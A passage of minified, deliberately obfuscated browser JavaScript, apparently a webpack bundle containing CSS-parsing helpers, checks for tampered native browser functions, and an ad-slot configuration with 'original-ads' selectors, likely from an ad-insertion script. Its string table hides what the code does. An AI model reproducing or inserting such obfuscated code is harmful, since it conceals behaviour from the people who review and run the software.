x7=a2U,g=Object[x7(0x78a)](SyntaxError[x7(0xde4)]),y=new Error();return Object[x7(0xb5c)](g,{'name':S,'message':H,get 'stack'(){const x8=x7;return(y[x8(0x353)]||'')[x8(0x897)](/^(.+\n){1,3}/,S+':\x20'+H+'\x0a');}});}F['d'](j,{'a':()=>i});},0x122e:(A,j,F)=>{'use strict';F(0x11ac);},0xc8c:(A,j,F)=>{'use strict';F['d'](j,{'MZ':()=>V,'Si':()=>y,'vs':()=>M});const S=new Map(),H=new Map(),g=0x2d,y=function(x){const x9=a2U;if(S[x9(0x9f1)](x))return S[x9(0x953)](x);const I=x[x9(0x19b)]();let X=S[x9(0x953)](I);if(void 0x0===X){const f=M(I,0x0),W=f?'':u(I,0x0);X=Object[x9(0xdf2)]({'basename':I[x9(0x644)](W[x9(0xeef)]),'name':I,'prefix':W,'vendor':W,'custom':f});}return S[x9(0xcde)](x,X),X;},V=function(x){const xZ=a2U;if(H[xZ(0x9f1)](x))return H[xZ(0x953)](x);let I=x,X=x[0x0];'/'===X?X='/'===x[0x1]?'//':'/':'_'!==X&&'*'!==X&&'$'!==X&&'#'!==X&&'+'!==X&&'&'!==X&&(X='');const f=M(I,X[xZ(0xeef)]);if(!f&&(I=I[xZ(0x19b)](),H[xZ(0x9f1)](I))){const O=H[xZ(0x953)](I);return H[xZ(0xcde)](x,O),O;}const W=f?'':u(I,X[xZ(0xeef)]),P=I[xZ(0x644)](0x0,X[xZ(0xeef)]+W[xZ(0xeef)]),J=Object[xZ(0xdf2)]({'basename':I[xZ(0x644)](P[xZ(0xeef)]),'name':I[xZ(0x644)](X[xZ(0xeef)]),'hack':X,'vendor':W,'prefix':P,'custom':f});return H[xZ(0xcde)](x,J),J;};function M(x,I){const xU=a2U;return I=I||0x0,x[xU(0xeef)]-I>=0x2&&x[xU(0xb4f)](I)===g&&x[xU(0xb4f)](I+0x1)===g;}function u(x,I){const xq=a2U;if(I=I||0x0,x[xq(0xeef)]-I>=0x3&&x[xq(0xb4f)](I)===g&&x[xq(0xb4f)](I+0x1)!==g){const X=x[xq(0x97c)]('-',I+0x2);if(-0x1!==X)return x[xq(0xd5b)](I,X+0x1);}return'';}},0x18bf:(A,j,F)=>{'use strict';F['d'](j,{'D':()=>V,'l':()=>M});var S=F(0x11ac);const H=0x5c,g=0x22,y=0x27;function V(u){const xN=a2U,x=u[xN(0xeef)],I=u[xN(0xb4f)](0x0),X=I===g||I===y?0x1:0x0,f=0x1===X&&x>0x1&&u[xN(0xb4f)](x-0x1)===I?x-0x2:x-0x1;let W='';for(let P=X;P<=f;P++){let J=u[xN(0xb4f)](P);if(J===H){if(P===f){P!==x-0x1&&(W=u[xN(0x644)](P+0x1));break;}if(J=u[xN(0xb4f)](++P),(0x0,S['Mi'])(H,J)){const O=P-0x1,v=(0x0,S['KJ'])(u,O);P=v-0x1,W+=(0x0,S['sR'])(u[xN(0xd5b)](O+0x1,v));}else 0xd===J&&0xa===u[xN(0xb4f)](P+0x1)&&P++;}else W+=u[P];}return W;}function M(u,x){const xA=a2U,I=x?'\x27':'\x22',X=x?y:g;let f='',W=!0x1;for(let P=0x0;P<u[xA(0xeef)];P++){const J=u[xA(0xb4f)](P);0x0!==J?J<=0x1f||0x7f===J?(f+='\x5c'+J[xA(0x60a)](0x10),W=!0x0):J===X||J===H?(f+='\x5c'+u[xA(0xb66)](P),W=!0x1):(W&&((0x0,S['tB'])(J)||(0x0,S['i0'])(J))&&(f+='\x20'),f+=u[xA(0xb66)](P),W=!0x1):f+='�';}return I+f+I;}},0x15b1:(A,j,F)=>{'use strict';F['d'](j,{'D':()=>I,'l':()=>X});var S=F(0x11ac);const H=0x20,g=0x5c,y=0x22,V=0x27,M=0x28,x=0x29;function I(f){const xj=a2U,W=f[xj(0xeef)];let P=0x4,J=f[xj(0xb4f)](W-0x1)===x?W-0x2:W-0x1,O='';for(;P<J&&(0x0,S['i0'])(f[xj(0xb4f)](P));)P++;for(;P<J&&(0x0,S['i0'])(f[xj(0xb4f)](J));)J--;for(let v=P;v<=J;v++){let C=f[xj(0xb4f)](v);if(C===g){if(v===J){v!==W-0x1&&(O=f[xj(0x644)](v+0x1));break;}if(C=f[xj(0xb4f)](++v),(0x0,S['Mi'])(g,C)){const G=v-0x1,L=(0x0,S['KJ'])(f,G);v=L-0x1,O+=(0x0,S['sR'])(f[xj(0xd5b)](G+0x1,L));}else 0xd===C&&0xa===f[xj(0xb4f)](v+0x1)&&v++;}else O+=f[v];}return O;}function X(f){const xF=a2U;let W='',P=!0x1;for(let J=0x0;J<f[xF(0xeef)];J++){const O=f[xF(0xb4f)](J);0x0!==O?O<=0x1f||0x7f===O?(W+='\x5c'+O[xF(0x60a)](0x10),P=!0x0):O===H||O===g||O===y||O===V||O===M||O===x?(W+='\x5c'+f[xF(0xb66)](J),P=!0x1):(P&&(0x0,S['tB'])(O)&&(W+='\x20'),W+=f[xF(0xb66)](J),P=!0x1):W+='�';}return xF(0xc01)+W+')';}},0x2495:(A,j,F)=>{'use strict';const xn=a2U;F['d'](j,{'j':()=>x});const {hasOwnProperty:S}=Object[xn(0xde4)],H=function(){};function g(I){const xi=xn;return xi(0x5f1)==typeof I?I:H;}function y(I,X){return function(f,W,P){const xS=a2U;f[xS(0xef2)]===X&&I[xS(0xbfb)](this,f,W,P);};}function V(I,X){const xH=xn,f=X[xH(0x4ca)],W=[];for(const P in f){if(!0x1===S[xH(0xbfb)](f,P))continue;let J=f[P];const O={'name':P,'type':!0x1,'nullable':!0x1};Array[xH(0x513)](J)||(J=[J]);for(const v of J)null===v?O[xH(0x52c)]=!0x0:xH(0x7c6)==typeof v?O[xH(0xef2)]=xH(0x1aa):Array[xH(0x513)](v)&&(O[xH(0xef2)]=xH(0xe17));O[xH(0xef2)]&&W[xH(0xdb7)](O);}return W[xH(0xeef)]?{'context':X[xH(0x4b0)],'fields':W}:null;}function M(I,X){const xg=xn,f=I[xg(0x9e0)][xg(0x58f)](),W=I[xg(0xe1c)],P=xg(0x7c6)==typeof W;return X&&f[xg(0x2e7)](),function(J,O,v,C){const xy=xg;let G;P&&(G=O[W],O[W]=J);for(const L of f){const K=J[L[xy(0x117)]];if(!L[xy(0x52c)]||K){if(xy(0xe17)===L[xy(0xef2)]){if(X?K[xy(0xa80)](C,!0x1):K[xy(0xfb8)](C,!0x1))return!0x0;}else{if(v(K))return!0x0;}}}P&&(O[W]=G);};}function u({StyleSheet:I,Atrule:X,Rule:f,Block:W,DeclarationList:P}){return{'Atrule':{'StyleSheet':I,'Atrule':X,'Rule':f,'Block':W},'Rule':{'StyleSheet':I,'Atrule':X,'Rule':f,'Block':W},'Declaration':{'StyleSheet':I,'Atrule':X,'Rule':f,'Block':W,'DeclarationList':P}};}function x(I){const xs=xn,X=function(G){const xV=a2U,L={};for(const K in G[xV(0x1aa)])if(S[xV(0xbfb)](G[xV(0x1aa)],K)){const w=G[xV(0x1aa)][K];if(!w[xV(0x4ca)])throw new Error(xV(0xaea)+K+xV(0xe55));L[K]=V(0x0,w);}return L;}(I),f={},W={},P=Symbol(xs(0x5b0)),J=Symbol(xs(0x1064));for(const G in X)S[xs(0xbfb)](X,G)&&null!==X[G]&&(f[G]=M(X[G],!0x1),W[G]=M(X[G],!0x0));const O=u(f),v=u(W),C=function(L,K){const xu=xs;function w(E,R,B){const xM=a2U,T=z[xM(0xbfb)](b,E,R,B);return T===P||T!==J&&(!(!k[xM(0xdf8)](E[xM(0xef2)])||!k[E[xM(0xef2)]](E,b,w,Y))||D[xM(0xbfb)](b,E,R,B)===P);}let z=H,D=H,k=f,Y=(E,R,B,T)=>E||w(R,B,T);const b={'break':P,'skip':J,'root':L,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(xu(0x5f1)==typeof K)z=K;else{if(K&&(z=g(K[xu(0x592)]),D=g(K[xu(0xd94)]),K[xu(0x2e7)]&&(k=W),K[xu(0x3d7)])){if(O[xu(0xdf8)](K[xu(0x3d7)]))k=K[xu(0x2e7)]?v[K[xu(0x3d7)]]:O[K[xu(0x3d7)]];else{if(!X[xu(0xdf8)](K[xu(0x3d7)]))throw new Error(xu(0x9d3)+K[xu(0x3d7)]+xu(0x1e3)+Object[xu(0xb43)](X)[xu(0x2ea)]()[xu(0xeae)](',\x20')+')');}z=y(z,K[xu(0x3d7)]),D=y(D,K[xu(0x3d7)]);}}if(z===H&&D===H)throw new Error(xu(0x531));w(L);};return C[xs(0x18d)]=P,C[xs(0x699)]=J,C[xs(0x4f9)]=function(L,K){let w=null;return C(L,function(z,D,k){const xr=a2U;if(K[xr(0xbfb)](this,z,D,k))return w=z,P;}),w;},C[xs(0x670)]=function(L,K){let w=null;return C(L,{'reverse':!0x0,'enter'(z,D,k){const xx=a2U;if(K[xx(0xbfb)](this,z,D,k))return w=z,P;}}),w;},C[xs(0x50f)]=function(L,K){const w=[];return C(L,function(z,D,k){const xI=a2U;K[xI(0xbfb)](this,z,D,k)&&w[xI(0xdb7)](z);}),w;},C;}}},U={};function q(A){const xX=a2U;var j=U[A];if(void 0x0!==j)return j[xX(0x7c9)];var F=U[A]={'exports':{}};return Z[A](F,F[xX(0x7c9)],q),F[xX(0x7c9)];}q['d']=(A,j)=>{const xl=a2U;for(var F in j)q['o'](j,F)&&!q['o'](A,F)&&Object[xl(0xe91)](A,F,{'enumerable':!0x0,'get':j[F]});},q['g']=(function(){const xa=a2U;if(xa(0x114)==typeof globalThis)return globalThis;try{return this||new Function(xa(0x13d))();}catch(A){if(xa(0x114)==typeof window)return window;}}()),q['o']=(A,j)=>Object[xf(0xde4)][xf(0xdf8)][xf(0xbfb)](A,j),q['r']=A=>{const xW=xf;xW(0x1b8)!=typeof Symbol&&Symbol[xW(0x63e)]&&Object[xW(0xe91)](A,Symbol[xW(0x63e)],{'value':xW(0xcaf)}),Object[xW(0xe91)](A,xW(0x958),{'value':!0x0});};var N={};((()=>{'use strict';const xC=xf;var Z0=q(0x2197),Z1=q(0x1e87),Z2=q(0x13a3),Z3=q(0x81),Z4=q(0x1fa9),Z5=q(0x12e6),Z6=q(0x1b6c),Z7=q(0x2126),Z8=q(0x6),Z9=q(0x469);const ZZ=()=>(0x0,Z8['c'])(async N3=>{const xP=a2U;for(document[xP(0x21f)]&&N3();!document[xP(0x21f)];)await(0x0,Z9['y'])(0x64);N3();});var ZU=q(0x739);const Zq=(N3,N4)=>{const xJ=a2U;if(xJ(0x7c6)!=typeof N3||xJ(0x7c6)!=typeof N4)return!0x1;const N5=N3[xJ(0xeef)],N6=N4[xJ(0xeef)];if(0x0===N5&&0x0===N6)return!0x0;if(0x0===N5)return!0x1;if(0x0===N6)return!0x0;if(N5<N6)return!0x1;let N7=!0x0;for(let N8=0x0;N8<=N6;N8++)if(N3[N5-N8]!==N4[N6-N8]){N7=!0x1;break;}return N7;},ZN=(N3,N4)=>{const xO=a2U;if(xO(0x7c6)!=typeof N3||xO(0x7c6)!=typeof N4)return!0x1;const N5=N3[xO(0xeef)],N6=N4[xO(0xeef)];if(0x0===N5&&0x0===N6)return!0x0;if(0x0===N5)return!0x1;if(0x0===N6)return!0x0;if(N5<N6)return!0x1;for(let N7=0x0;N7<N3[xO(0xeef)];N7++)if(N3[N7]===N4[0x0]){let N8=!0x0;for(let N9=0x1;N9<N4[xO(0xeef)];N9++)if(!N3[N7+N9]||N3[N7+N9]!==N4[N9]){N8=!0x1;break;}if(N8)return!0x0;}return!0x1;},ZA=(N3,N4)=>{const xv=a2U;if(xv(0x7c6)!=typeof N3||xv(0x7c6)!=typeof N4)return-0x1;const N5=N3[xv(0xeef)],N6=N4[xv(0xeef)];if(0x0===N5&&0x0===N6)return-0x1;if(0x0===N5)return-0x1;if(0x0===N6)return-0x1;if(N5<N6)return-0x1;for(let N7=0x0;N7<N3[xv(0xeef)];N7++)if(N3[N7]===N4[0x0]){let N8=!0x0;for(let N9=0x1;N9<N4[xv(0xeef)];N9++)if(!N3[N7+N9]||N3[N7+N9]!==N4[N9]){N8=!0x1;break;}if(N8)return N7;}return-0x1;},Zj=[[xC(0x57a)],[xC(0x680)],[xC(0x952),xC(0x265)],[xC(0x952),xC(0x513)],[xC(0x952),xC(0xde4),xC(0xa9b)],[xC(0x952),xC(0xde4),xC(0x4f9)],[xC(0x952),xC(0xde4),xC(0x454)],[xC(0x952),xC(0xde4),xC(0xc2f)],[xC(0x952),xC(0xde4),xC(0xe40)],[xC(0x952),xC(0xde4),xC(0x7dd)],[xC(0x952),xC(0xde4),xC(0x4a3)],[xC(0x952),xC(0xde4),xC(0xeae)],[xC(0x952),xC(0xde4),xC(0x761)],[xC(0x952),xC(0xde4),xC(0xdb7)],[xC(0x952),xC(0xde4),xC(0xfb8)],[xC(0x952),xC(0xde4),xC(0x2e7)],[xC(0x952),xC(0xde4),xC(0x402)],[xC(0x952),xC(0xde4),xC(0x1b7)],[xC(0xa4c)],[xC(0xf07)],[xC(0x3f4)],[xC(0x994)],[xC(0x1049)],[xC(0x9b3)],[xC(0xc9f),xC(0xde4),xC(0x932)],[xC(0xc9f),xC(0xde4),xC(0x3eb)],[xC(0xc9f),xC(0xde4),xC(0x88d)],[xC(0x30b),xC(0xde4),xC(0x28a)],[xC(0x2fb),xC(0xbf9)],[xC(0x2fb),xC(0xde4),xC(0x3c0)],[xC(0xc9c)],[xC(0xfcd)],[xC(0x135)],[xC(0xc50),xC(0xc67)],[xC(0xc50),xC(0x21f)],[xC(0xc50),xC(0xb56)],[xC(0xc50),xC(0x68c)],[xC(0xc50),xC(0x96e)],[xC(0xc50),xC(0xfba)],[xC(0xc50),xC(0x881)],[xC(0xc50),xC(0xa09)],[xC(0xc50),xC(0x181)],[xC(0xc50),xC(0x34a)],[xC(0xc50),xC(0xf33)],[xC(0xc50),xC(0x417)],[xC(0xc50),xC(0x1002),xC(0x1dd)],[xC(0xc50),xC(0x1002),xC(0xd6c)],[xC(0xc50),xC(0x94a)],[xC(0xc50),xC(0xc89)],[xC(0xc50),xC(0x307)],[xC(0xc50),xC(0x401)],[xC(0xc50),xC(0x101d)],[xC(0xc50),xC(0x49a)],[xC(0xc50),xC(0x6a3)],[xC(0xc50),xC(0x153)],[xC(0x350),xC(0xde4),xC(0x34a)],[xC(0x350),xC(0xde4),xC(0x307)],[xC(0x350),xC(0xde4),xC(0x401)],[xC(0x77e),xC(0xde4),xC(0x36a)],[xC(0x100d),xC(0xde4),xC(0x7a1)],[xC(0x100d),xC(0xde4),xC(0x68c)],[xC(0x100d),xC(0xde4),xC(0x1020)],[xC(0xa47),xC(0xde4),xC(0x1e8)],[xC(0xa47),xC(0xde4),xC(0x891)],[xC(0xa47),xC(0xde4),xC(0x94f)],[xC(0xa47),xC(0xde4),xC(0xf3a)],[xC(0xa47),xC(0xde4),xC(0x712)],[xC(0xa47),xC(0xde4),xC(0x192)],[xC(0xa47),xC(0xde4),xC(0x1020)],[xC(0xa47),xC(0xde4),xC(0x792)],[xC(0xa47),xC(0xde4),xC(0x1fe)],[xC(0xa47),xC(0xde4),xC(0x7c1)],[xC(0xa47),xC(0xde4),xC(0xc65)],[xC(0x9f9)],[xC(0xc95)],[xC(0xe2b),xC(0xde4),xC(0x107d)],[xC(0xa0f)],[xC(0x442),xC(0xde4),xC(0x107a)],[xC(0x442),xC(0xde4),xC(0x9db)],[xC(0x1d9),xC(0xde4),xC(0x57a)],[xC(0x1d9),xC(0xde4),xC(0xad9)],[xC(0xf6c)],[xC(0xc59)],[xC(0x364)],[xC(0x371),xC(0xde4),xC(0xaaa)],[xC(0x371),xC(0xde4),xC(0xbfb)],[xC(0x883)],[xC(0xa58),xC(0xde4),xC(0x953)],[xC(0x257)],[xC(0xd12)],[xC(0x86d)],[xC(0x698)],[xC(0x719)],[xC(0xc47)],[xC(0xfb6)],[xC(0x47c)],[xC(0x42f)],[xC(0xae2)],[xC(0x7b2)],[xC(0x81f)],[xC(0x89f)],[xC(0xd0f),xC(0xb7f)],[xC(0xd0f),xC(0xb7a)],[xC(0xc2e),xC(0xde4),xC(0x7dd)],[xC(0xc2e),xC(0xde4),xC(0x953)],[xC(0xc2e),xC(0xde4),xC(0xcde)],[xC(0x486),xC(0xea4)],[xC(0x486),xC(0x8d9)],[xC(0x486),xC(0xbb3)],[xC(0x486),xC(0x165)],[xC(0x486),xC(0x226)],[xC(0x992)],[xC(0x334),xC(0xde4),xC(0x266)],[xC(0xee7),xC(0xbf4)],[xC(0xee7),xC(0x771)],[xC(0xee7),xC(0xa81)],[xC(0xa11),xC(0xde4),xC(0x1dd)],[xC(0xa11),xC(0xde4),xC(0x62a)],[xC(0xa11),xC(0xde4),xC(0xd43)],[xC(0x921),xC(0xde4),xC(0x7dd)],[xC(0x8ac),xC(0xfcc)],[xC(0xda5),xC(0x429)],[xC(0xda5),xC(0xd09)],[xC(0xda5),xC(0xd5f)],[xC(0xda5),xC(0xb43)],[xC(0xda5),xC(0xde4),xC(0x60a)],[xC(0xc89)],[xC(0xe06)],[xC(0x455)],[xC(0x74b)],[xC(0xaa1)],[xC(0xfcc)],[xC(0x450),xC(0x9f7)],[xC(0x266)],[xC(0xb41),xC(0xdf6)],[xC(0xb41),xC(0xde4),xC(0xd9e)],[xC(0xb41),xC(0xde4),xC(0x822)],[xC(0xb41),xC(0xde4),xC(0x4ef)],[xC(0xb41),xC(0x8b1)],[xC(0xb41),xC(0xbee)],[xC(0xb41),xC(0x40c)],[xC(0xf6a),xC(0xde4),xC(0x3fa)],[xC(0xf6a),xC(0xde4),xC(0x841)],[xC(0xad9)],[xC(0x50e)],[xC(0x4a6)],[xC(0xf5d),xC(0xde4),xC(0x37b)],[xC(0xf5d),xC(0xde4),xC(0x3dc)],[xC(0x5ac)],[xC(0xf24)],[xC(0xb2d)],[xC(0x693)],[xC(0xa14)],[xC(0xe72),xC(0x40f)],[xC(0xe72),xC(0xde4),xC(0xb4f)],[xC(0xe72),xC(0xde4),xC(0x5ce)],[xC(0xe72),xC(0xde4),xC(0xadf)],[xC(0xe72),xC(0xde4),xC(0x4a3)],[xC(0xe72),xC(0xde4),xC(0x97c)],[xC(0xe72),xC(0xde4),xC(0xab6)],[xC(0xe72),xC(0xde4),xC(0x568)],[xC(0xe72),xC(0xde4),xC(0x897)],[xC(0xe72),xC(0xde4),xC(0x58f)],[xC(0xe72),xC(0xde4),xC(0xba1)],[xC(0xe72),xC(0xde4),xC(0xbb7)],[xC(0xe72),xC(0xde4),xC(0x19b)],[xC(0xe72),xC(0xde4),xC(0xc98)],[xC(0x109b)],[xC(0x49a),xC(0x8ef)],[xC(0x49a),xC(0x16a)],[xC(0xedc),xC(0xde4),xC(0xa04)],[xC(0xedc),xC(0xde4),xC(0x953)],[xC(0xedc),xC(0xde4),xC(0xcde)],[xC(0x28b),xC(0xde4),xC(0xc89)],[xC(0x28b),xC(0xde4),xC(0xde8)]];function ZF(){const xG=xC;let N3=arguments[xG(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Zi(N3,arguments[xG(0xeef)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let Zn='';const Zi=function(){const xL=xC;let N3=arguments[xL(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,N4=arguments[xL(0xeef)]>0x1?arguments[0x1]:void 0x0;{function N9(NZ){try{let NU=N3;for(const Nq of NZ)NU=NU[Nq];}catch(NN){return!0x0;}return!0x1;}Zn=xL(0xd7c);for(const NZ of Zj)if(N9(NZ)){let NU=xL(0x995);for(const Nq of NZ)NU+='.'+Nq;ZS(NU);}}Zn=xL(0x620),xL(0x5f1)!=typeof N3[xL(0x2fb)][xL(0xbf9)]&&ZS(xL(0xfe8)),xL(0x764)!=typeof N3[xL(0x2fb)][xL(0xbf9)]()&&ZS(xL(0x2de));{Zn=xL(0x2b7);const NN=new N3[(xL(0x28b))](),NA=()=>{};NN[xL(0xff9)]=NA,NN[xL(0xff9)]!==NA&&ZS(xL(0x8c7));}{Zn=xL(0x8bf);const Nj=N3[xL(0xc50)][xL(0xfba)](xL(0x188))[xL(0x540)];Nj[xL(0x88d)](xL(0x105b),xL(0xbb4)),xL(0xbb4)!==Nj[xL(0x932)](xL(0x105b))&&ZS(xL(0x600)),Nj[xL(0x3eb)](xL(0x105b)),Nj[xL(0x932)](xL(0x105b))&&ZS(xL(0xceb));}const N5=N3[xL(0xc50)][xL(0xfba)](xL(0x188)),N6=N3[xL(0xc50)][xL(0xfba)](xL(0xe0b));N6[xL(0xb98)]=xL(0xac3);const N7=N3[xL(0xc50)][xL(0xfba)](xL(0xf0a)),N8=N3[xL(0xc50)][xL(0xfba)](xL(0x24a));{Zn=xL(0x36d),N5&&N6&&N7&&N8&&N3[xL(0xc50)][xL(0xfba)](xL(0xb04))||ZS(),Zn=xL(0x651),(N3[xL(0x89f)](document[xL(0xf53)][xL(0x1c8)])||N3[xL(0x89f)](document[xL(0xf53)][xL(0x434)]))&&ZS(),Zn=xL(0xf73),[N5,N6,N7,N8][xL(0x7dd)](Nn=>{const xe=xL;N3[xe(0xc50)][xe(0x1002)][xe(0x1dd)](Nn);let Ni=!0x1;N3[xe(0xc50)][xe(0x1002)][xe(0x92b)][xe(0x7dd)](NS=>{NS===Nn&&(Ni=!0x0);}),Ni||ZS(xe(0x92b)),N3[xe(0xc50)][xe(0x1002)][xe(0xd6c)](Nn);}),Zn=xL(0x896);const NF=Z4['A'][xL(0xaf8)]();N5['id']=NF,N5[xL(0xca1)][xL(0x7a1)](NF),N3[xL(0xc50)][xL(0x1002)][xL(0x1dd)](N5),N5!==N3[xL(0xc50)][xL(0x34a)](NF)&&ZS(xL(0xb93)),N5!==N3[xL(0xc50)][xL(0xf33)](NF)[0x0]&&ZS(xL(0x349)),N5!==N3[xL(0xc50)][xL(0x307)]('#'[xL(0x5ce)](NF))&&ZS(xL(0xb38)),N5!==N3[xL(0xc50)][xL(0x401)]('#'[xL(0x5ce)](NF))[0x0]&&ZS(xL(0x122)),N5[xL(0xca1)][xL(0x68c)](NF)||ZS(xL(0x1c6)),N5[xL(0xca1)][xL(0x1020)](NF),N5[xL(0xca1)][xL(0x68c)](NF)&&ZS(xL(0xda9)),Zn=xL(0x657),N3[xL(0xc50)][xL(0x1002)][xL(0x1dd)](N7),N7[xL(0x1fe)](xL(0xf8e),xL(0x948)),N7[xL(0x1fe)](xL(0xef2),xL(0x255)),0x0===N3[xL(0xc50)][xL(0x1002)][xL(0x417)](xL(0xf0a))[xL(0xeef)]&&ZS(xL(0xfd0));try{N5[xL(0x1020)](),N7[xL(0x1020)]();}catch(Nn){ZS(xL(0x104e));}N3[xL(0xc50)][xL(0x1002)][xL(0x68c)](N7)&&ZS(xL(0x1020)),Zn=xL(0x4fc);try{N3[xL(0xc50)][xL(0x94a)];}catch(Ni){ZS(xL(0x8f6));}}{Zn=xL(0x94f);const NS=N5[xL(0x94f)]();xL(0x764)!=typeof(NS[xL(0x682)]+NS[xL(0x109b)]+NS[xL(0xcf4)]+NS[xL(0xfe7)]+NS[xL(0x105b)]+NS[xL(0x10a1)])&&ZS(xL(0x94f)),Zn=xL(0x2f5);const NH=N3[xL(0xc50)][xL(0xfba)](xL(0x188));N5[xL(0x1dd)](NH),NH[xL(0x2f5)]!==N5&&ZS(xL(0x1dd)),Zn=xL(0xd6c),N5[xL(0xd6c)](NH),0x0!==N5[xL(0xdb5)]&&ZS(xL(0xd6c)),Zn=xL(0x1050);const Ng=(Ny,NV)=>{const xd=xL,Ns=Z4['A'][xd(0xaf8)]();Ny[xd(0x1fe)](NV,Ns),Ny[xd(0x1e8)](NV)!==Ns&&ZS(xd(0x1fe)),Ny[xd(0x792)](NV),Ny[xd(0x1e8)](NV)&&ZS(xd(0x792));};[N5,N6,N8][xL(0x7dd)](Ny=>{const xK=xL;Ng(Ny,xK(0xcf0)),Ng(Ny,xK(0x4d4));}),Zn=xL(0x67a),xL(0x188)!==N5[xL(0x54e)][xL(0x19b)]()&&ZS(xL(0x188)),xL(0xe0b)!==N6[xL(0x54e)][xL(0x19b)]()&&ZS(xL(0xe0b)),xL(0x24a)!==N8[xL(0x54e)][xL(0x19b)]()&&ZS(xL(0x24a));}if(Zn=xL(0x995),N4&&N3[xL(0x109b)]!==N3){const Ny=N3[xL(0x364)];Ny&&Array[xL(0x265)](N3[xL(0x74b)][xL(0xc50)][xL(0x401)](xL(0x201)))[xL(0x4a3)](Ny)||ZS(xL(0x364));try{Ny[xL(0xc36)]!==N3&&ZS(xL(0xc63));}catch(NV){ZS(xL(0xd45));}try{const Ns=Z4['A'][xL(0xaf8)]();N3[xL(0xa98)]={},N3[xL(0xa98)][xL(0x3ea)]=()=>Ns,N3[xL(0xa98)][xL(0x3ea)]()!==Ns&&ZS(xL(0xb68));}catch(NM){ZS(xL(0xb97));}}{Zn=xL(0xea7);const Nu={'inventory_name':Z4['A'][xL(0xaf8)](),'inventories_key':Z4['A'][xL(0xaf8)]()},Nr=xL(0x982)[xL(0x5ce)](Nu[xL(0x1086)],xL(0x9d1))[xL(0x5ce)](Nu[xL(0x989)],xL(0xa96)),Nx={'apply-ratio':0x1};Nx[Nu[xL(0x1086)]]=[{'id':Nu[xL(0x989)],'width':0xa0,'height':0x258,'position':{'selector':xL(0x41e),'position-rule':xL(0x63a),'insert-rule':[]},'original-ads':[{'selector':xL(0x65a)}],'attributes':[]}],ZH(N3[xL(0xd0f)][xL(0xb7f)](Nr),Nx,N3)||ZS(xL(0x9b9));const NI=xL(0x663),NX={'type':xL(0xd93),'marshalled':xL(0x203)};ZH(N3[xL(0xd0f)][xL(0xb7f)](NI),NX,N3)||ZS(xL(0x5bc)),Zn=xL(0xad2);let Nl=!0x1;for(let NL=0x0;NL<0x64;NL++)if(N3[xL(0x486)][xL(0x226)]()!=N3[xL(0x486)][xL(0x226)]()){Nl=!0x0;break;}Nl||ZS(),Zn=xL(0x1cb);const Na={},Nf=Z4['A'][xL(0xaf8)](),NW=Z4['A'][xL(0xaf8)]();Na[Nf]=NW,N3[xL(0xda5)][xL(0xb43)](Na)[0x0]===Nf&&Na[Nf]===NW||ZS(),Zn=xL(0xbbf);const NP=new N3[(xL(0xf6a))](xL(0x74d));NP[xL(0x841)](xL(0xfd1))&&!NP[xL(0x841)](xL(0x7c8))||ZS(),Zn=xL(0x7b8);const NJ=xL(0x7c6);NJ[xL(0xbb7)](xL(0xcc0))||ZS(xL(0xbb7)),NJ[xL(0x4a3)](xL(0x755))||ZS(xL(0x4a3)),NJ[xL(0xadf)](xL(0xc17))||ZS(xL(0xadf)),'st'!==NJ[xL(0xba1)]('r')[0x0]&&ZS(xL(0xba1)),'s'!==NJ[xL(0xb66)](0x0)&&ZS(xL(0xb66)),0x73!==NJ[xL(0xb4f)](0x0)&&ZS(xL(0xb4f)),xL(0x9ed)!==NJ[xL(0x897)](/tr/g,'p')&&ZS(xL(0x897));let NO='';try{NO=N3[xL(0xee7)][xL(0xa81)];}catch(Nd){ZS(xL(0x610));}NO[xL(0x4a3)]('/1')!==ZN(NO,'/1')&&ZS(xL(0x4a3));{const NK=(Nh,Nc)=>{const xw=xL,No=Nh[xw(0xba1)](Nc),Nz=((ND,Nk)=>{const xh=xw;if(''===ND||''===Nk)return[ND];const NY=[];let Np=ND;for(let Nb=ZA(Np,Nk);-0x1!==Nb;Nb=ZA(Np,Nk))NY[xh(0xdb7)](Np[xh(0x58f)](0x0,Nb)),Np=Np[xh(0x58f)](Nb+Nk[xh(0xeef)]);return NY[xh(0xdb7)](Np),NY;})(Nh,Nc);if(No[xw(0xeef)]!==Nz[xw(0xeef)])return!0x1;for(let ND=0x0;ND<No[xw(0xeef)];ND++)if(No[ND]!==Nz[ND])return!0x1;return!0x0;},Nw=[{'target':navigator[xL(0xa81)],'key':'/'},{'target':navigator[xL(0xa81)],'key':'/'},{'target':navigator[xL(0xa81)],'key':xL(0x120)},{'target':navigator[xL(0xa81)],'key':xL(0xa3b)}];for(const {target:Nh,key:Nc}of Nw)NK(Nh,Nc)||ZS(xL(0xba1));}Zn=xL(0x339);let Nv=!0x1;try{throw new N3[(xL(0xe2b))](xL(0xe63));}catch(No){Nv=!0x0;}Nv||ZS(xL(0x979)),Zn=xL(0x381);try{N3[xL(0x995)][xL(0xa4c)],N3[xL(0x995)][xL(0x3f4)];}catch(Nz){ZS(xL(0xa13));}const NC=Z4['A'][xL(0xaf8)](),NG=N3[xL(0x3f4)](NC);NC!==N3[xL(0xa4c)](NG)&&ZS(xL(0x381)),Zn=xL(0xf26),N3[xL(0x883)](N5)instanceof N3[xL(0xc9f)]||ZS(xL(0x883)),Zn=xL(0xf1f),N3[xL(0xee7)][xL(0xa81)]||ZS(xL(0xd4f)),Zn=xL(0xfcc),0x2d8!==N3[xL(0xfcc)](xL(0xbeb))&&ZS(xL(0xfcc)),Zn=xL(0xe8d),(isNaN(N3[xL(0x5ac)])||xL(0x764)!=typeof N3[xL(0x5ac)]||isNaN(N3[xL(0xf24)])||xL(0x764)!=typeof N3[xL(0xf24)])&&ZS(xL(0xe8d)),Zn=xL(0xb64);try{let ND=0x0,Nk=Z8['z'];(0x0,Z8['c'])(()=>{const xc=xL;ND=Z4['A'][xc(0x1bd)](0x1,0x64);}),0x0!==ND&&Nk!==Z8['z']||ZS(xL(0xfbb)),ND=0x0,Nk=Z8['z'],(async function(){const xo=xL;ND=Z4['A'][xo(0x1bd)](0x1,0x64);}()),0x0===ND&&ZS(xL(0xb64));}catch(NY){ZS(xL(0xfbb));}}try{Zn=xL(0x952);const 